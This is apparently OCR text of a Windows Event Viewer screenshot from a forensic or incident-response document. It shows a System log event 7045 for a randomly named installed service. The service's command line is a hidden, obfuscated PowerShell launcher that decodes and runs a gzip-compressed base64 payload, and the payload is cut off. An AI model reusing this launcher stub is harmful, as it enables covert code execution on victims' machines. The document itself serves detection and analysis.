 Event Viewer
File Action View Help
Event Viewer (Local)
Custom Views
Windows Logs
Application
Security
Setup
System
Forwarded Events
Applications and Services Log
Subscriptions
System Number of events: 741
Level Date and Time Source Event ID Task Ca...
Error 2/18/2019 2:02:01 PM Service ... 7009 None
Information 2/18/2019 2:02:01 PM Service ... 7045 None
Error 2/18/2019 1:01:20 PM Service ... 7009 None
Information 2/18/2019 1:01:20 PM Service ... 7045 None
Information 2/18/2019 1:00:23 PM Service ... 7045 None
Information 2/18/2019 12:18:46 PM Kernel-... 16 None
Event 7045, Service Control Manager
General Details
A service was installed in the system.
Service Name: cfPyjJPoqLeUZEqv
Service File Name: %COMSPEC% /b /c start /b /min powershell.exe -nop -w hidden -noni -c "if([IntPtr]::Size -eq 4){$b='powershell.exe'}else{$b=
$env:windir+'\syswow64\WindowsPowerShell\v1.0\powershell.exe'};$s=New-Object System.Diagnostics.ProcessStartInfo;$s.FileName=$b;
$s.Arguments='-noni -nop -w hidden -c &([scriptblock]::create((New-Object IO.StreamReader(New-Object IO.Compression.GzipStream((New-Object
IO.MemoryStream(,[Convert]::FromBase64String(''H4sIADkPa1wCA7VW+
Log Name: System
Source: Service Control Manager Logged: 2/18/2019 2:02:01 PM
Event ID: 7045 Task Category: None
Level: Information Keywords: Classic
User: DESKTOP-1MMO0E9\georgia Computer: DESKTOP-1MMO0E9
OpCode: Info
More Information: Event Log Online Help